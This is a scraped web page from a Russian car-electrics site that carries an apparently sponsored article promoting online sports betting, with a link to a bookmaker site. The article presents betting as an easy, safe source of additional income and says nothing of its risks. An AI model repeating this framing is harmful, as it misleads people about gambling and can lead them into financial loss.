

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtoelektrik-info.ru/zap-chasti/stavki-na-sport-v-internete-osnovnye-preimushhestva
body_size: 21759
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<title>Ставки на спорт в интернете – основные преимущества</title>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="google-site-verification" content="_Y9jOpsn0japQjjo6JGkX97hAx7LfIwzorvlhy5oH2U" />
    <meta name="yandex-verification" content="ca47788e4d20f00c" />
	
  <script async src="https://allstat-pp.ru/1379/4059312d30a8581f7550c68ba210abb04b160b47.js"></script>
  <meta name="10e8894be4a6af32f6b0f4375c9625d9" content="">
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-345242-6 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-345242-6'
  })
})</script>
  
<!-- All In One SEO Pack 3.6.2ob_start_detected [-1,-1] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://avtoelektrik-info.ru/#organization","url":"https://avtoelektrik-info.ru/","name":"Вся автоэлектрика на одном сайте","sameAs":[]},{"@type":"WebSite","@id":"https://avtoelektrik-info.ru/#website","url":"https://avtoelektrik-info.ru/","name":"Вся автоэлектрика на одном сайте","publisher":{"@id":"https://avtoelektrik-info.ru/#organization"}},{"@type":"WebPage","@id":"https://avtoelektrik-info.ru/zap-chasti/stavki-na-sport-v-internete-osnovnye-preimushhestva#webpage","url":"https://avtoelektrik-info.ru/zap-chasti/stavki-na-sport-v-internete-osnovnye-preimushhestva","inLanguage":"ru-RU","name":"Ставки на спорт в интернете – основные преимущества","isPartOf":{"@id":"https://avtoelektrik-info.ru/#website"},"breadcrumb":{"@id":"https://avtoelektrik-info.ru/zap-chasti/stavki-na-sport-v-internete-osnovnye-preimushhestva#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://avtoelektrik-info.ru/zap-chasti/stavki-na-sport-v-internete-osnovnye-preimushhestva#primaryimage","url":"https://avtoelektrik-info.ru/wp-content/uploads/2020/08/18.jpg","width":512,"height":285},"primaryImageOfPage":{"@id":"https://avtoelektrik-info.ru/zap-chasti/stavki-na-sport-v-internete-osnovnye-preimushhestva#primaryimage"},"datePublished":"2020-08-27T06:28:33+03:00","dateModified":"2020-08-27T06:28:33+03:00"},{"@type":"Article","@id":"https://avtoelektrik-info.ru/zap-chasti/stavki-na-sport-v-internete-osnovnye-preimushhestva#article","isPartOf":{"@id":"https://avtoelektrik-info.ru/zap-chasti/stavki-na-sport-v-internete-osnovnye-preimushhestva#webpage"},"author":{"@id":"https://avtoelektrik-info.ru/author/manager/#author"},"headline":"Ставки на спорт в интернете – основные преимущества","datePublished":"2020-08-27T06:28:33+03:00","dateModified":"2020-08-27T06:28:33+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://avtoelektrik-info.ru/zap-chasti/stavki-na-sport-v-internete-osnovnye-preimushhestva#webpage"},"publisher":{"@id":"https://avtoelektrik-info.ru/#organization"},"articleSection":"Разное","image":{"@type":"ImageObject","@id":"https://avtoelektrik-info.ru/zap-chasti/stavki-na-sport-v-internete-osnovnye-preimushhestva#primaryimage","url":"https://avtoelektrik-info.ru/wp-content/uploads/2020/08/18.jpg","width":512,"height":285}},{"@type":"Person","@id":"https://avtoelektrik-info.ru/author/manager/#author","name":"Manager","sameAs":[],"image":{"@type":"ImageObject","@id":"https://avtoelektrik-info.ru/#personlogo","url":"https://secure.gravatar.com/avatar/cffbb5575a56bfe1a86a9222d50fa000?s=96&d=mm&r=g","width":96,"height":96,"caption":"Manager"}},{"@type":"BreadcrumbList","@id":"https://avtoelektrik-info.ru/zap-chasti/stavki-na-sport-v-internete-osnovnye-preimushhestva#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://avtoelektrik-info.ru/","url":"https://avtoelektrik-info.ru/","name":"Вся автоэлектрика на одном сайте"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://avtoelektrik-info.ru/zap-chasti/stavki-na-sport-v-internete-osnovnye-preimushhestva","url":"https://avtoelektrik-info.ru/zap-chasti/stavki-na-sport-v-internete-osnovnye-preimushhestva","name":"Ставки на спорт в интернете – основные преимущества"}}]}]}</script>
<link rel="canonical" href="https://avtoelektrik-info.ru/zap-chasti/stavki-na-sport-v-internete-osnovnye-preimushhestva" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
	<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <link rel='stylesheet' id='wp-block-library-css'  href='https://avtoelektrik-info.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-wp-page-nav-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/easy-wp-page-navigation//css/easy-wp-pagenavigation.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-socialsreit_webnavoz-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/social-by-webnavoz/css/socials_webnavoz-style.css?1_7_0&#038;ver=5.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='sfwppa-public-style-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/styles-for-wp-pagenavi-addon/assets/css/sfwppa-style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.88' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css?ver=0.37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,600,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css'  href='https://avtoelektrik-info.ru/wp-content/themes/sreda-design-nocat/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='wifCalcStylesheet-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/wif_calculator//css/style.css?ver=5.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-style-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/wp-pagenavi-style/css/css3_black.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js?ver=2.0.3'></script>
<link rel='https://api.w.org/' href='https://avtoelektrik-info.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://avtoelektrik-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoelektrik-info.ru%2Fzap-chasti%2Fstavki-na-sport-v-internete-osnovnye-preimushhestva" />
<link rel="alternate" type="text/xml+oembed" href="https://avtoelektrik-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoelektrik-info.ru%2Fzap-chasti%2Fstavki-na-sport-v-internete-osnovnye-preimushhestva&#038;format=xml" />
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<!-- Markup (JSON-LD) structured in schema.org ver.4.7.0 START -->
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://avtoelektrik-info.ru/zap-chasti/stavki-na-sport-v-internete-osnovnye-preimushhestva"
    },
    "headline": "Ставки на спорт в интернете – основные преимущества",
    "datePublished": "2020-08-27T09:28:33+0300",
    "dateModified": "2020-08-27T09:28:33+0300",
    "author": {
        "@type": "Person",
        "name": "Manager"
    },
    "description": "Сегодня можно не сомневаться в том, что поиски наиболее подходящего и надежного способа получения дополнительн",
    "image": {
        "@type": "ImageObject",
        "url": "https://avtoelektrik-info.ru/wp-content/uploads/2020/08/18.jpg",
        "width": 512,
        "height": 285
    },
    "publisher": {
        "@type": "Organization",
        "name": "сайт Avtoelektrik-Info.ru",
        "logo": {
            "@type": "ImageObject",
            "url": "https://avtoelektrik-info.ru/wp-content/uploads/logo-1.png",
            "width": 293,
            "height": 49
        }
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<style type="text/css">

		/************************************************************
						Style-4
		************************************************************/
		.sfwppa-navi-style.sfwppa-style-4 span.sfwppa-pages,
		.sfwppa-navi-style.sfwppa-style-4 .nav-links .prev, 
		.sfwppa-navi-style.sfwppa-style-4 .nav-links .next,
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-first, 
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-last{color:#81d742 ; font-size: 12px; }
		.sfwppa-navi-style.sfwppa-style-4 a.sfwppa-pages:hover,
		.sfwppa-navi-style.sfwppa-style-4 .nav-links .prev:hover, .sfwppa-navi-style.sfwppa-style-4 .nav-links .next:hover{color:#d1d1d1;}
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-link,
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-current-page,
		.sfwppa-navi-style.sfwppa-style-4 .current,
		.sfwppa-navi-style.sfwppa-style-4 .page-numbers
		{ color:#81d742; border: 1px solid #dd3333;}
		
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-pages.sfwppa-extend{ color:#81d742;border: 1px solid #dd3333; }
		
		.sfwppa-navi-style.sfwppa-style-4 .current{ background: #dd3333; color:#ffffff;  border: 1px solid #dd3333;}
		.sfwppa-navi-style.sfwppa-style-4 .nav-links .page-numbers:hover,		
		.sfwppa-navi-style.sfwppa-style-4 a.sfwppa-pages:hover,
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-link:hover,
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-current-page:hover{ background: #dd3333;  border: 1px solid #dd3333; color:#d1d1d1;}
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-pages.sfwppa-extend:hover { background: #dd3333 !important;  border: 1px solid #dd3333 !important; color:#d1d1d1 !important;}
		
</style>
<script>var ajaxUrlFlatPM = "https://avtoelektrik-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>		<style>
.header:before {
	background-image: -webkit-gradient(linear, left top, right top, from(#B6A3BD), to(#A786A7));
	background-image: linear-gradient(to right, #B6A3BD, #A786A7);
}
.header__nav-2 a {
	color: #F8F7FA;
}
.header__nav-2 > ul > li:hover > a,
.header__nav-2 .sub-menu {
	background: #5C5CB5;
}
.popular__inner {
	background: #F1E1E3;
}
.questions {
	padding: 40px 0;
}
.questions:before {
	background-image: -webkit-gradient(linear, left top, right top, from(#DDDBE3), to(#B0ADE0));
	background-image: linear-gradient(to right, #DDDBE3, #B0ADE0);
}
.post blockquote:before {
	background-image: url(https://avtoelektrik-info.ru/wp-content/uploads/2019/01/car-logo.png);
}
	</style>
</head>

<body data-rsssl=1>

<div class="container">
<div class="wrapper">

	<header class="header">

		<div class="header__top">

					<a class="header__logo" href="https://avtoelektrik-info.ru/">
		<div class="header__logo-image"><img src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/car-logo.png" alt="" /></div>
		<div class="header__logo-title">avtoelektrik<span>-info.ru</span></div>
		<div class="header__logo-desc"></div>
		</a>
		
										<div class="header__popular">
				<div class="header__popular-headline">Популярное</div>
				<div class="header__popular-title"><a href="https://avtoelektrik-info.ru/sovety/kakie-defekty-kuzova-mozhno-otremontirovat-samostoyatelno">Какие дефекты кузова можно отремонтировать самостоятельно</a></div>
			</div><!-- .header__popular -->
					
			<form class="search" method="get" action="https://avtoelektrik-info.ru/">
				<input class="search__input" type="search" name="s" placeholder="Поиск по сайту" value="" required />
				<button class="search__button" type="submit"></button>
			</form>

		
		</div><!-- .header__top -->

		<button class="header__menu-toggle" type="button"></button>
		<div class="header__menu">
			
					<nav class="header__nav-2"><ul><li id="menu-item-22803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22803"><a href="/"><div class="header__nav-2-link">Авто по маркам</div></a>
<ul class="sub-menu">
	<li id="menu-item-11018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11018"><a href="https://avtoelektrik-info.ru/category/gazell/"><div class="header__nav-2-link">Газель</div></a></li>
	<li id="menu-item-11025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11025"><a href="https://avtoelektrik-info.ru/category/mersedes/"><div class="header__nav-2-link">Мерседес</div></a></li>
	<li id="menu-item-11029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11029"><a href="https://avtoelektrik-info.ru/category/uaz/"><div class="header__nav-2-link">УАЗ</div></a></li>
	<li id="menu-item-11027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11027"><a href="https://avtoelektrik-info.ru/category/niva/"><div class="header__nav-2-link">Нива</div></a></li>
	<li id="menu-item-11031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11031"><a href="https://avtoelektrik-info.ru/category/java/"><div class="header__nav-2-link">Ява</div></a></li>
	<li id="menu-item-11022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11022"><a href="https://avtoelektrik-info.ru/category/kamazz/"><div class="header__nav-2-link">КАМАЗ</div></a></li>
	<li id="menu-item-11023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11023"><a href="https://avtoelektrik-info.ru/category/lada/"><div class="header__nav-2-link">Лада</div></a></li>
	<li id="menu-item-11017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11017"><a href="https://avtoelektrik-info.ru/category/gaz/"><div class="header__nav-2-link">ГАЗ</div></a></li>
	<li id="menu-item-11019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11019"><a href="https://avtoelektrik-info.ru/category/zil/"><div class="header__nav-2-link">ЗИЛ</div></a></li>
	<li id="menu-item-11016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11016"><a href="https://avtoelektrik-info.ru/category/vaz/"><div class="header__nav-2-link">ВАЗ</div></a></li>
	<li id="menu-item-11021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11021"><a href="https://avtoelektrik-info.ru/category/izh-yupiter/"><div class="header__nav-2-link">ИЖ Юпитер</div></a></li>
	<li id="menu-item-11026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11026"><a href="https://avtoelektrik-info.ru/category/moskvich/"><div class="header__nav-2-link">Москвич</div></a></li>
	<li id="menu-item-11014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11014"><a href="https://avtoelektrik-info.ru/category/audy/"><div class="header__nav-2-link">Ауди</div></a></li>
	<li id="menu-item-11020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11020"><a href="https://avtoelektrik-info.ru/category/izh-planeta/"><div class="header__nav-2-link">ИЖ Планета</div></a></li>
	<li id="menu-item-11013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11013"><a href="https://avtoelektrik-info.ru/category/alfa/"><div class="header__nav-2-link">Альфа</div></a></li>
	<li id="menu-item-11030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11030"><a href="https://avtoelektrik-info.ru/category/urall/"><div class="header__nav-2-link">УРАЛ</div></a></li>
	<li id="menu-item-11024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11024"><a href="https://avtoelektrik-info.ru/category/luaz/"><div class="header__nav-2-link">ЛуАз</div></a></li>
</ul>
</li>
<li id="menu-item-7511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7511"><a rel="nofollow" href="https://avtoelektrik-info.ru/calc/"><div class="header__nav-2-link">Калькуляторы</div></a></li>
<li id="menu-item-5810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5810"><a href="https://avtoelektrik-info.ru/foto/"><div class="header__nav-2-link">Фото</div></a></li>
<li id="menu-item-5809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5809"><a rel="nofollow" href="https://avtoelektrik-info.ru/video/"><div class="header__nav-2-link">Видео</div></a></li>
<li id="menu-item-5811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5811"><a rel="nofollow" href="https://avtoelektrik-info.ru/docs/"><div class="header__nav-2-link">Документы</div></a></li>
<li id="menu-item-11028" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11028"><a href="https://avtoelektrik-info.ru/category/zap-chasti/"><div class="header__nav-2-link">Разное</div></a></li>
</ul></nav>
							
					<nav class="header__nav-1"><ul><li id="menu-item-11003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11003"><a href="https://avtoelektrik-info.ru/o-sajte/">О сайте</a></li>
<li id="menu-item-11002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11002"><a href="https://avtoelektrik-info.ru/contacts/">Контакты</a></li>
</ul></nav>
						</div><!-- .header__menu -->
<script async src="https://static-pp.ru/1379/4059312d30a8581f7550c68ba210abb04b160b47.js"></script>
</header><!-- .header -->
<div class="middle">
			<main class="content">
			<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://avtoelektrik-info.ru/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://avtoelektrik-info.ru/category/zap-chasti/" itemprop="item"><span itemprop="name">Разное</span></a></span></div><!-- .breadcrumbs -->						            <i>27.08.2020</i>
			<article class="post">
				<h1 class="post__headline">Ставки на спорт в интернете – основные преимущества</h1>
				<div class="post__entry">
					<div class="flat_pm_start"></div>
<p>Сегодня можно не сомневаться в том, что поиски наиболее подходящего и надежного способа получения дополнительного дохода – это одна из основных задач, которые сегодня ставит перед собой каждый современный человек. <span id="more-23542"></span>И можно не сомневаться в том, что найти для себя то предложение, которое будет приносить радость и удовольствие не составит никакого труда, главное определиться с тем, что именно вызывает интерес и приносит удовольствие.</p>
<p>Ставки на спорт сегодня – это именно то предложение, которое привлекает внимание достаточно большого количества современных людей, и позволяет не только получать дополнительный доход, но и дает возможность наслаждаться полученным азартом, особенно если впоследствии смотреть матчи, на которые были сделаны ставки. Конечно, делать ставки сегодня можно не выходя из дома, ведь современные букмекерские конторы уже давно обосновались на просторах интернета. Широкий выбор предложений – это прекрасная возможность для каждого выбрать себе именно то, которое будет полностью отвечать всем требованиям и предпочтениям. Так, например, на сайте <a href="https://game-marsbet.site/stavki-na-sport/">game-marsbet.site</a> сегодня каждый современный пользователь имеет прекрасную возможность не только ознакомиться с основной информацией от надежной и качественной букмекерской конторы, но и может делать ставки (после прохождения регистрации) на любой вид спорта, который ему приглянулся.</p>
<h2>Основные преимущества ставок на спорт через интернет</h2>
<p>Как правило, прежде чем остановить свой выбор на одно из предложений современного рынка, каждый потребитель старается заранее определиться с тем, какими именно достоинствами и преимуществами сегодня может быть представлено то или иное решение. Ведь такой подход позволяет сделать выбор, в котором не придется разочароваться со временем. И ставки на спорт посредством интернета сегодня – это достаточно большое количество достоинств, среди которых особенно подчеркнуть стоит следующие:</p>
<ol>
<li>Экономия времени, не нужно выходить из дома, стоять в очередях, достаточно просто открыть личный кабинет.</li>
<li>Простота и удобство совершения ставки, на сайте представлены подробные инструкции о том, как именно стоит действовать</li>
<li>Безопасность оплаты ставки или получения выигрыша.</li>
<li>Возможность делать ставки в любое время суток, и многое другое.</li>
</ol>
<p>Ставки на спорт – это просто и интересно, особенно если для этого нет необходимости искать наиболее подходящих букмекеров «на улице».</p>
<div class="flat_pm_end"></div>
									</div><!-- .post__entry -->
			</article><!-- .post -->
    		 <script>
			var socials_webnavoz_ajaxUrl = "https://avtoelektrik-info.ru/wp-admin/admin-ajax.php";
			var id_post = '23542';
		</script>
		<div class="wrap-socials_webnavoz">
			<div class="socials-likebox_webnavoz">
				<span class="likebutton_webnavoz like__link_webnavoz" data-st="1">Отличная статья <span class="count_webnavoz count-js_webnavoz">0</span></span>
			</div>
			<div class="socials-button_webnavoz">
				<div class="b-share_webnavoz">
					<div class="b-share__ico_webnavoz b-share__vk_webnavoz js-share-link_webnavoz" data-uri="http://vk.com/share.php?url=https://avtoelektrik-info.ru/zap-chasti/stavki-na-sport-v-internete-osnovnye-preimushhestva"></div>
					<div class="b-share__ico_webnavoz b-share__fb_webnavoz js-share-link_webnavoz" data-uri="http://www.facebook.com/sharer.php?u=https://avtoelektrik-info.ru/zap-chasti/stavki-na-sport-v-internete-osnovnye-preimushhestva"></div>
					<div class="b-share__ico_webnavoz b-share__ok_webnavoz js-share-link_webnavoz" data-uri="https://connect.ok.ru/offer?url=https://avtoelektrik-info.ru/zap-chasti/stavki-na-sport-v-internete-osnovnye-preimushhestva"></div>
					<div class="b-share__ico_webnavoz b-share__tw_webnavoz js-share-link_webnavoz" data-uri="http://twitter.com/share?text=&amp;url=https://avtoelektrik-info.ru/zap-chasti/stavki-na-sport-v-internete-osnovnye-preimushhestva"></div>
				</div>
			</div>
		</div>
	 					<div class="post-rating">
				<div class="post-rating__title">Помогла статья? Оцените её</div>
				<div class="post-rating__rate"><div id="post-ratings-23542" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="9c3037f165"><img id="rating_23542_1" src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 Star" title="1 Star" onmouseover="current_rating(23542, 1, '1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_23542_2" src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 Stars" title="2 Stars" onmouseover="current_rating(23542, 2, '2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_23542_3" src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 Stars" title="3 Stars" onmouseover="current_rating(23542, 3, '3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_23542_4" src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 Stars" title="4 Stars" onmouseover="current_rating(23542, 4, '4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_23542_5" src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 Stars" title="5 Stars" onmouseover="current_rating(23542, 5, '5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_23542_text"></span><meta itemprop="name" content="Ставки на спорт в интернете – основные преимущества" /><meta itemprop="headline" content="Ставки на спорт в интернете – основные преимущества" /><meta itemprop="description" content="Сегодня можно не сомневаться в том, что поиски наиболее подходящего и надежного способа получения дополнительного дохода &ndash; это одна из основных задач, которые сегодня ставит перед собой каждый совреме..." /><meta itemprop="datePublished" content="2020-08-27T09:28:33+03:00" /><meta itemprop="dateModified" content="2020-08-27T09:28:33+03:00" /><meta itemprop="url" content="https://avtoelektrik-info.ru/zap-chasti/stavki-na-sport-v-internete-osnovnye-preimushhestva" /><meta itemprop="author" content="Manager" /><meta itemprop="mainEntityOfPage" content="https://avtoelektrik-info.ru/zap-chasti/stavki-na-sport-v-internete-osnovnye-preimushhestva" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://avtoelektrik-info.ru/wp-content/uploads/2020/08/18-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Вся автоэлектрика на одном сайте" /><meta itemprop="url" content="https://avtoelektrik-info.ru" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-23542-loading" class="post-ratings-loading"><img src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div>
			</div><!-- .post-rating -->
		      [flat_ab id="4"]			<div class='yarpp-related'>
<div class="related">
	<div class="items">
			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="960" height="540" src="https://avtoelektrik-info.ru/wp-content/uploads/standartnye-protivotumannye-fary-shkoda-oktaviya-a5-i-ksenonovyy-golovnoy-svet-razlichiya-yarkosti-s.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/standartnye-protivotumannye-fary-shkoda-oktaviya-a5-i-ksenonovyy-golovnoy-svet-razlichiya-yarkosti-s.jpg 960w, https://avtoelektrik-info.ru/wp-content/uploads/standartnye-protivotumannye-fary-shkoda-oktaviya-a5-i-ksenonovyy-golovnoy-svet-razlichiya-yarkosti-s-300x168.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/standartnye-protivotumannye-fary-shkoda-oktaviya-a5-i-ksenonovyy-golovnoy-svet-razlichiya-yarkosti-s-600x337.jpg 600w" sizes="(max-width: 960px) 100vw, 960px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/zap-chasti/">Разное</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/zap-chasti/94-protivotumannye-fary-na-shkoda-oktaviya-a5">Ксеноновые противотуманные фары на Шкода Октавия А5: насколько оправдано такое решение</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/zap-chasti/94-protivotumannye-fary-na-shkoda-oktaviya-a5#more-1265">Читать далее</a>

</div><!-- .item -->
